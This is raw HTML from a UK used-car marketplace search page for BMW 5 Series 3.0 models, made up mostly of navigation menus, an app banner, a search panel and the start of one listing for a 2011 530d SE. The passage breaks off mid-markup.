href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIPNM3VKM8O"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/bmw/used-cars/">BMW</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/bmw/5-series/used-cars/">5 Series</a></li>
                                <li class="bc__item bc__item--current">3.0</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used BMW 5 Series 3.0 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIPNM3VKM8L"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-66032684/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (60) - 530d SE 4dr Step Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 15 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>15</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£4,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 